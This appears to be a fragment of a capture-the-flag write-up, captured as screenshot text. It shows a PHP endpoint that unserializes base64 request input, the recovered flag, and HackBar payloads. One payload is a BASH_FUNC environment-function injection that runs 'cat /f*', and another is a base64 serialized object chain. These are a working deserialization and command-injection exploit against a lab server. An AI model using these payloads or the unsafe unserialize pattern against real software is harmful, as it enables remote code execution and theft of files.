 if(isset($_REQUEST['go'])){
unserialize(base64_decode($_REQUEST['go']));
}
?> Welcome to new year! Worries doesn't exists in the new year SICTF{dd30a29e-a9e3-4f55-8f0f-9f0ce890aedb}
Recoverable fatal error: Method CR::__toString() must return a string value in /var/www/html/index.php on line 23
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://yuanshen.life:38989/?get[BASH_FUNC_echo%25%25]=()%20{%20cat /f*;%20}
Post data Referer User Agent Cookies Clear All
go=Tzo1OiJzdGFydCI6Mjp7czo3OiJ3ZWxjb21lIjtPOjI6IlNFIjoxOntzOjQ6InllYXIiO086MjoiQ1IiOjI6e3M6NDoi
bGFzdCI7TzoyOiJFVCI6MDp7fXM6NzoibmV3eWVhciI7czo3OiJXb3JyaWVzIjt9fXM6MzoieW91IjtOO30=